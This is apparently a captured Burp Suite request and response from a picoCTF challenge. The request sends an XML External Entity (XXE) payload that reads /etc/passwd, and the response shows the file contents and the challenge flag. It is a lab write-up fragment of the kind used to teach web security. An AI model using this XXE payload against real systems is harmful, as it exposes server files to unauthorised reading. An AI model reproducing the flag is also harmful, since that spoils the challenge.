 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:49447/
8 Content-Type: application/xml
9 Content-Length: 181
10 Origin: http://saturn.picoctf.net:49447
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15
16 <!DOCTYPE foo [
17 <!ELEMENT foo ANY >
18 <!ENTITY xxe SYSTEM "file:///etc/passwd">
19 ]>
20
21 <data>
<ID>
22 &xxe;
23 </ID>
</data>
Response
Pretty Raw Hex Render \n
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
in
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nolog
in
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_5
40f4f1e}
30
31